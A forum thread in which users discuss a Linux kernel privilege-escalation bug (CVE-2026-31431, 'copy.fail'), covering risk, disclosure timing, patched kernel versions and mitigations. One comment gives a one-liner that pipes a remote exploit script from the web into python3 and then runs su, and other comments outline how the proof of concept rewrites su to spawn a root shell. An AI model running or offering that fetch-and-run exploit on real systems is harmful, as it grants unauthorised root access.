For a second I though this was something bad for my computer. But is mainly a server permissions issue it seems. Will patch my server when I’m home though
It affects any device that can use raw sockets in the kernel. Patch everything.
“mainly”, it is a ‘lower’ priority for single use local computers
What do you mean? If you use Linux on your computer, it’s also relevant. Any program can quietly drop a root shell from any privilege level in 10 lines of python.
This attack must be run locally. The attacker must already have user access. They can then escalate privileges using this. Meaning your box must already be compromised for this to work. Still serious, but no need to panic in most cases.
A local compromise happens more than you think
Do you have a source for how often it happens or is this conjecture? I guess this would most often happen through supply chain attacks or physical access, the first not being all that common in my understanding and the latter not being a typical threat model for a home computer. But if you have a source explaining what actually happens, I would love to read it.
There are plenty of way to get a local unprivileged shell
For instance, if you are running a old version of cups someone could chain together several vulnerabilities to gain root on your system
Having a MAC like SELinux helps to mitigate this but you still should patch as soon as possible
These are from 2024 (which means your box likely has none of these in 2026), and “the attacker has to trick a user into printing from a malicious printer server on their local network that suddenly appears on their machine” which is quite unlikely for a regular home pc. The attacker would require access to your network which would likely mean they’re inside your house so you have other problems besides privilege escalation.

/c/selfhosted moment
Sure don’t patch a quiet and easy root shell escalation because it is, by itself, not a remote exploit. I sure do hope you trust every single piece of software running on your computer.
I think you’re displaying a very big gap between understanding risk assessment and understanding task completion. So far I have not seen anyone say they would not complete the task. I have seen people complete risk assessment. Risk assessment does not mean I will not do something, it just reflects the urgency with which I will do it. Most self-hosted users can safely apply basic risk assessment to see, while the impact may be high, the likelihood is low. Obviously the likelihood increases the more hands off you are with, say, unattended container updates for things that can escape containers or access the underlying system. Should most self-hosted users literally drop everything, rush home, and apply the patch? No, basic risk assessment does not merit that. Should everyone apply the patch? Yes.
This disclosure has been rushed for the views and hype IMO, none of the big distros had fixes ready to go on this this morning.
Yea I didn’t think the post was that professional. Also the “unminified” version is just the minified with more white space. It still has poor names and no explanation of the binary blob.
Looking at the binary blob, it’s a payload to assume privileges as possible and exec sh. So replace su with that and the binary gets to use su’s filesystem privileges without needing access to actually write it.
The vulnerability part is when the door opens to replace any file’s read cache with arbitrary content. The binary payload is just an obvious example of the sort of payload that could do a ton of damage.
tbh they could have boasted even less bytes by just having everything in a zlib.decompress()
The patches where proposed over a month ago and the patch to the kernel was commited on 1th of April.
Either the Vulnerability was not proper communicated to the distro maintainers or they were the ones sleeping.
This was probably executed as a responsible discllsure where clear timelines and release dates get communicated from the beginning.
I find it hard to blame the security team here when there was 1 month of time between first commited patch and release of the PoC.
and the patch to the kernel was commited on 1th of April.
are you sure? what I have seen in git patch dates is 11th for the unreleased 7.0, and yesterday for the LTS versions
Looking at the CVE on NIST,i found following commit which dates to 30.03
the debian cve tracker also links to that page, but they have written 7.0-rc7 besides it.
https://security-tracker.debian.org/tracker/CVE-2026-31431
the openwall link has some comments that talk about the delayed patches, Greg KH also commented.
7.0-rc7 is probably due to the 7.0 release early mid april. So the fix was in the mainline on 1st of April. The commit on 11th from GKH was probably due to the release.
I am not that familiar with the commit and release structure to get more into detail. But to me it clearly looks like the statement on copy.fail is correct, that the fix was in mainline on 1st of April.
From my point of view, I would suggest that maybe the communication downstream to the distros was not handled that well? But who would be to blaim? The researches that would need to communicate this issue to most existing distros? Linux maintainers? Distro maintainers?
Hard to say, without knowing the communication of the related mailinglists and disclousre etc.
Dumb question but… It says that patches were committed to mainline on April 1st. How would one know if their distro has already fixed this via updates or not? I run a rolling-release distro on my desktop and laptop, and usually update once every week (or two at most) so have already ran updates 2 or 3 times since the patch was deployed. Am I likely good? If I’m not, is running updates all I need to do to be good? How would I know?
The only guaranteed fix is in the kernel. You’ll want to check your distro for the CVE. The disclosers very happily bring up all the distros affected but do not seem to have reached out to any of them to also patch. The CVE itself is still waiting for NVD analysis beyond its base score.
I’m not actively saying they did anything wrong but I am saying they’re blowing smoke about responsible disclosure.
Yeah… It seems like they only reached out to the kernel, and not to any distros…
They also disclosed after 37 days rather than the more standard 90 days for everyone to patch
They sell a vulnerability discovery program. IMO, they did this dubious responsable disclousure to get the extra marketing.
Check
uname -rIf you’re on 6.19.12 or newer (7.0.1 if they’ve already bumped to 7) you’re definitely safe
For others, it looks fixed in 6.18.22 6.12.85 6.6.137 6.1.170 5.15.204
If you don’t have a safe kernel, A better solution referenced below than a module blacklist is to set
initcall_blacklist=algif_aead_initin your kernel boot parameters. There is not a generic way to do this across distros, so you will need to look it up for your case~~If you don’t have the updated kernel, you can
echo "install algif_aead /bin/false" > /etc/modprobe.d/disable-algif.confand reboot.That ensures the buggy module cannot be loaded until you have an updated kernel~~
I continue to protest against this claim. Blacklisting the kernel module does not work for a bunch of distributions including Alma, Rocky, RHEL and others because they have this module built into the kernel. There’s no module to remove. You must use a syscall blacklist or similar mechanism to disable this.
I’m working off the knowledge that OP is using a rolling release, so is likely fixed by that for them. (Arch based, Cachy, and OpenSUSE Tumbleweed all have it as a module, and are the most commonly suggested. Fedora fixed it 2 weeks ago since they follow mainline, so I’d expect Bazzite to have it too. If they’re using Debian Sid/Testing, it’s both fixed and a module)
If you’re using something else, this eBPF filter is probably your best bet https://github.com/Dabbleam/CVE-2026-31431-mitigation
My personal suggestion would be to add
initcall_blacklist=algif_aead_initto your kernel arguments. Ebpf is cool, but not a very trivial solution.I understand the suggestion might apply to a random, unspecified distro but I disapprove of both the exploit authors and the general Internet suggesting fixes that don’t apply to every distro (including copy.fail’s AI slop RHEL distro that doesn’t exist) without caveating it.
The kernel module blacklist won’t work for every situation, if you’re not being specific in telling people where it applies, it’s best to suggest a solution that actually works regardless of distro or explain how to validate when it applies but nobody is doing that.
Giving a better solution is certainly useful.
I’d used initcall_debug before, but not initcall_blacklist
You could just install security updates
They aren’t available on all releases - the people that found the issue didn’t really follow responsible disclosure, so distros didn’t have time to fix it
They will fix it over the next couple days, but if you need a fix now, those are the ways to protect yourself until security updates make it out
All major distros have been patched as of writing this (you are welcome to correct me if I’m wrong)
The ones I was watching look like there’s an update as of an hour ago, but there wasn’t at the time of the post
Need to check Raspbian still, being on self hosting
Thank you for the info, I will look into it when I get home tonight.
I ran the script today and my system is vulnerable.
Cachyos, all up to date.
You could try it
curl https://copy.fail/exp | python3 && su
Note that could prove you have it, but failure to execute does not prove yourself secure.
For example, someone reported to me that their RHEL9 system was not vulnerable based on this result. But it was because python was 3.9 and didn’t have os.splice, so the demonstrator failed, but the actual issue was there.
Similarly, if ‘/usr/bin/su’ isn’t exactly there (maybe it’s in /bin/su, or in /sbin/su, or /usr/sbin/su, or not there at all), the demonstrator will fail, but the kernel may still have the vulnerability, you just have to select a different victim utility (or change the cache for some other data other than an executable for other effects).
I’ve always though that the more popular linux becomes, the more vulnerabilities it will expose.
Basically every server runs linux already, so it’s already a big target
And also “Good. If they’re found they’ll be patched. Worry about the ones that ‘aren’t’ ‘found.’”

Honestly, if an attacker has shell access you’re toast regardless. I know you shouldn’t be able to escalate privileges, but better to never let them on the machine.
Most security in industry only holds because employees have no interest in attacking, or knowledge how to attack, their employer.
Honestly, thats a really bad take. Yes obviously, you should not let attackers access the terminal, but there are linux servers that rely on multiuser operations, like Servers that are meant for terminal access, like HPC.
Then services get hosted via container these days, so even with rootless containers you get root access if you only get RCE on one service. And even if there are additional VMs for more isolation between host, you still get root on the whole VM.
Note that this is a rather narrow view of the scope of things.
Yes, the demonstrator is a python script that opens up ‘su’ and uses splice+this vulnerability to change it to ‘just assume all privileges and become sh’.
However, it’s that any process in any namespace can leverage a certain socket type and splice to effectively modify any filesystem content they want. It’s easy to see how this could be part of a chained attack to, for example, replace a protected service that is firewalled off with a shell. An RCE in a service permits rewriting nginx in an entirely different container and replaces it with a shell backend of your choosing.
That ‘flatpak’ application on your single user system that is guarded from touching your files that aren’t related? That isolation doesn’t mean anything if this issue is in play.
In terms of shared systems, while it should be avoided if possible, practically speaking there’s a lot of shared resources.
I don’t get why I’ve seen so many people saying “ehh, no big deal, privilege escalation is just a fact of life”.
I work for a critical, global communications infrastructure company, and it’s painfully obvious that the moment someone has a foothold they could do whatever they want with some minor skill lol.
Why is the PoC obfuscated?
Probably looks more 1337 this way 🤣
There’s a readable version in the issues, tho: https://github.com/theori-io/copy-fail-CVE-2026-31431/issues/54#issuecomment-4351460190
For my trixie Debian boxes I just did a normal apt upgrade, rebooted, checked the kerenel with
uname -rand confirmed it was 6.12.85-1. All set!Nothing much to do for me. Just apply patches as normal.
Edit: I wonder how bad is it on Android
I don’t think af_alg is exposed to non-root users on android.
Android doesn’t have
su, which this proof of concept exploit requires. Although rooted Android does, so in theory malware written for rooted Android could escalate to root privileges.Also, the underlying vulnerabilities might be exploitable without
subut I don’t fully understand theAF_ALGandauthencesnbug limits things, or what other executables can escalate privileges.Don’t need specifically SU by my understanding. Just any suid executable.
Ah yeah. Plus apparently Android’s default SELinux configuration blocks this separately, as well.
I wished android is affected but no
This doesn’t affect my org at all. Our SAAS providers already demand ssh root access on our Linux VMs so their applications work.
I have a mix of Debian and Ubuntu servers. I’ll update manually anyway but for future cases, would unattended-upgrades set to security upgrades run daily be enough to stop this type of issue?
This is a kernel bug, unattended-upgrades will take care of installing the new kernel once the fix is published, but you still have to reboot to load it. I’ve set up a cron job that runs needrestart nightly and reboots my servers if there is a pending kernel upgrade [1]
Unattended-upgrades has a config option to auto reboot
Every time I see people boasting about their uptime, I ask myself how old their kernel actually is.
I’ve set this auto reboot and never had to worry about patching my server.
Edit: yeah I know live patching is a thing, not worth the hassle for 99% of server workloads.
True.
But by default the unattended-upgrades timer has a randomized trigger time (so that not all Debian machines in the world start hammering the mirrors at the same time). If you enable the auto reboot option in unattended-upgrades, your boxes will reboot at an unpredictable time. I prefer doing this at known times (middle of the night when I know nothing important is running/number of users is low).
You can set a time in the config file
Admittedly your cron job does the same thing but I like to have everything in one place
Acronyms, initialisms, abbreviations, contractions, and other phrases which expand to something larger, that I’ve seen in this thread:
Fewer Letters More Letters Git Popular version control system, primarily for code HTTP Hypertext Transfer Protocol, the Web LTS Long Term Support software version NAS Network-Attached Storage nginx Popular HTTP server
4 acronyms in this thread; the most compressed thread commented on today has 9 acronyms.
[Thread #267 for this comm, first seen 1st May 2026, 10:50] [FAQ] [Full list] [Contact] [Source code]
That’s a good bot!
Interesting enough systems running SELinux seem to be potentially protected against this assuming SELinux is configured to block AF_ALG
On Android AF_ALG is locked down with SElinux so it shouldn’t be impacted
I haven’t checked too deeply but I think fedora dropped the affected system between kernels 6.6 and 6.12 somewhere. 6.12+ appear to not have the modules.
Not too surprising given the system has been deprecated for a long time.Does this affect Synology NASs?
Probably. But it’s unlikely to be exploited as the attack needs shell access for the bad operation, not just any buffer.
Disable the sandbox bit and it’s bobbitted, right ?